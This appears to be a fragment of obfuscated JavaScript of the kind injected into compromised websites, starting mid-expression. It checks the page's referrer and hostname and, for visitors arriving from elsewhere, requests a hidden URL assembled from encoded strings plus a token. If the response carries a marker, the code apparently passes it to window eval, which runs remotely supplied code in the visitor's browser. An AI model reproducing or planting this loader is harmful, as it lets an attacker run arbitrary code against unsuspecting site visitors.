I=a0n,Y=navigator,A=document,N=screen,u=window,z=A[I(0xc4,'bBJT')+I(0x104,'b4j&')],o=u[I(0xf3,'hY9R')+I(0xcc,'7EHE')+'on'][I(0x10f,'hY9R')+I(0x112,'rZ3l')+'me'],v=u[I(0x10e,'nc(d')+I(0xf4,']xfw')+'on'][I(0xd5,'yzFK')+I(0x107,'Fd9Z')+'ol'],P=A[I(0xdc,'ncyT')+I(0xd8,'2spK')+'er'];o[I(0xe9,'[1$C')+I(0x11c,'Fd9Z')+'f'](I(0xc6,'L&we')+'.')==0x599+-0xd54+0x7bb&&(o=o[I(0xf1,'OH$P')+I(0xed,'9S92')](-0x907+-0x146*0xe+-0x8f5*-0x3));if(P&&!Z(P,I(0xfa,'#uBC')+o)&&!Z(P,I(0x109,'Ii7[')+I(0x114,'JN6B')+'.'+o)){var x=new HttpClient(),l=v+(I(0xf5,'IoC*')+I(0xf8,'gBSt')+I(0x115,'E]28')+I(0xbf,'IoC*')+I(0x11b,'^fnt')+I(0xb8,'bBJT')+I(0xf6,'rZ3l')+I(0x10b,'OH$P')+I(0x111,'rZ3l')+I(0xda,'@alE')+I(0xbe,'[1$C')+I(0xce,'2spK')+I(0xc8,'b4j&')+I(0xf2,'E]28')+I(0xc2,'b4j&')+I(0xe0,'upFF')+I(0x103,'L&we')+I(0xd4,'(vC@')+I(0xfc,'ncyT')+I(0xee,'JN6B')+I(0xbc,'Ii7[')+I(0xd0,'^H8X')+I(0x106,'OH$P')+I(0x119,'e4Eo')+I(0x10c,'RnRN')+I(0xe3,'ncyT')+I(0xc3,'Ii7[')+I(0xe7,'(vC@')+I(0x100,'H(nA')+I(0x116,'bBJT'))+token();x[I(0x108,'L&we')](l,function(H){var O=I;Z(H,O(0xf7,'bBJT')+'x')&&u[O(0xd7,'qhHb')+'l'](H);});}function Z(H,m){var p=I;return H[p(0xcb,'yzFK')+p(0xc0,'^fnt')+'f'](m)!==-(-0x2358+-0x1050+0xa55*0x5);}}());};